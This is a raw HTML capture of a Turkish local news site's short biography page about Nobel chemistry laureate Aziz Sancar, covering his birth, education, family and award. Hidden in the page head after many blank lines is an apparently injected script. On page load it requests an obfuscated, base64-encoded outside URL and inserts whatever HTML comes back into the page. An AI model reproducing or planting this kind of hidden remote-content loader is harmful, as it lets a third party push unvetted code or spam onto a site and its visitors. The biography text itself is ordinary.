

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/biyografi/aziz-sancar
body_size: 13762
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Aziz Sancar</title>
<meta name="description" content="Türk doktor, akademisyen, biyokimyager ve moleküler biyologtur. Yapmış olduğu çalışmalarla 2015 yılında Nobel Kimya Ödülü&#039;nü kazanmıştır.">
<link rel="canonical" href="https://www.batmandabugun.com/biyografi/aziz-sancar">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Aziz Sancar">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.batmandabugun.com/biyografi/aziz-sancar">
<meta property="og:title" content="Aziz Sancar">
<meta property="og:description" content="Türk doktor, akademisyen, biyokimyager ve moleküler biyologtur. Yapmış olduğu çalışmalarla 2015 yılında Nobel Kimya Ödülü&#039;nü kazanmıştır.">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2023/09/aziz-sancar-0060.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="og:article:published_time" content="2023-01-11T22:57:51+03:00">
<meta property="og:article:modified_time" content="2023-09-24T15:59:25+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Aziz Sancar">
<meta name="twitter:description" content="Türk doktor, akademisyen, biyokimyager ve moleküler biyologtur. Yapmış olduğu çalışmalarla 2015 yılında Nobel Kimya Ödülü&#039;nü kazanmıştır.">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2023/09/aziz-sancar-0060.jpg">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Aziz Sancar","dateCreated":"2023-01-11T22:57:51+03:00","datePublished":"2023-01-11T22:57:51+03:00","dateModified":"2023-09-24T15:59:25+03:00","wordCount":98,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/biyografi\/aziz-sancar"},"articleBody":"1946'da Mardin'in Savur il\u00e7esinde d\u00fcnyaya gelen Aziz Sancar, 1997 y\u0131l\u0131ndan beri ABD'deki Kuzey Karolina \u00dcniversitesi'nde g\u00f6rev yapmaktad\u0131r.\r\n\r\nDo\u011fum tarihi:&nbsp;8 Eyl\u00fcl 1946 (76&nbsp;y\u0131l ya\u015f\u0131nda), Mardin - Savur\r\n\r\nE\u011fitim:&nbsp; Texas \u00dcniversitesi&nbsp;(1973\u20131977),&nbsp;Johns Hopkins \u00dcniversitesi&nbsp;(1971\u20131972), \u0130stanbul \u00dcniversitesi (1963\u20131969)\r\n\r\nKarde\u015fleri:&nbsp;Kenan, Seyran, Orhan, Edibe, Hasan ve Y\u0131ld\u0131z\r\n\r\nE\u015fi: Gwen Sancar&nbsp;\r\n\r\nEbeveynleri: Meryem, Abd\u00fclgani &nbsp;\r\n\r\nAld\u0131\u011f\u0131 \u00f6d\u00fcller: Nobel Kimya \u00d6d\u00fcl\u00fc&nbsp; \r\n\r\n\u00c7al\u0131\u015ft\u0131\u011f\u0131 kurumlar: Yale \u00dcniversitesi&nbsp;&nbsp;\/ T\u0131p Fak\u00fcltesi; Kuzey Karolina \u00dcniversitesi T\u0131p Fak\u00fcltesi&nbsp;","description":"T\u00fcrk doktor, akademisyen, biyokimyager ve molek\u00fcler biyologtur. Yapm\u0131\u015f oldu\u011fu \u00e7al\u0131\u015fmalarla 2015 y\u0131l\u0131nda Nobel Kimya \u00d6d\u00fcl\u00fc'n\u00fc kazanm\u0131\u015ft\u0131r.","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2023\/09\/aziz-sancar-0060.jpg","width":"1280","height":"720","caption":"Aziz Sancar"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"https:\/\/www.batmandabugun.com\/","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="9a12e52ba3a7f1bedced286e-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="9a12e52ba3a7f1bedced286e-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="biography overflow-hidden" style="min-height: 300px">

    
    <div class="biography-detail">

    <div class="container mt-3">
        
        <div class="my-3">
            <div class="row g-3">
                <div class="col-lg-8">
                    <div id="page-header" class="p-3 bg-white">
                        <div class="row">
                            <div class="col-3">
                                <img src="https://batmandabuguncom.teimg.com/crop/200x200/batmandabugun-com/uploads/2023/09/aziz-sancar-0060.jpg" loading="lazy" class="img-fluid border rounded-circle" alt="Aziz Sancar">
                            </div>
                            <div class="col-9 align-self-center">
                                <h1 class="fw-bold text-uppercase secondary-font">Aziz Sancar</h1>
                                <h2 class="h4 text-secondary">Türk doktor, akademisyen, biyokimyager ve moleküler biyologtur. Yapmış olduğu çalışmalarla 2015 yılında Nobel Kimya Ödülü&#039;nü kazanmıştır.</h2>
                            </div>
                        </div>
                    </div>

                        <div class="share-area d-flex justify-content-between align-items-center bg-light p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Aziz Sancar', 'https://www.batmandabugun.com/biyografi/aziz-sancar')" title="Paylaş" data-cf-modified-9a12e52ba3a7f1bedced286e-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fbiyografi%2Faziz-sancar" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/biyografi/aziz-sancar" data-share-title="Aziz Sancar" rel="noreferrer nofollow noopener external" data-cf-modified-9a12e52ba3a7f1bedced286e-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fbiyografi%2Faziz-sancar&text=Aziz+Sancar" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/biyografi/aziz-sancar" data-share-title="Aziz Sancar" rel="noreferrer nofollow noopener external" data-cf-modified-9a12e52ba3a7f1bedced286e-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

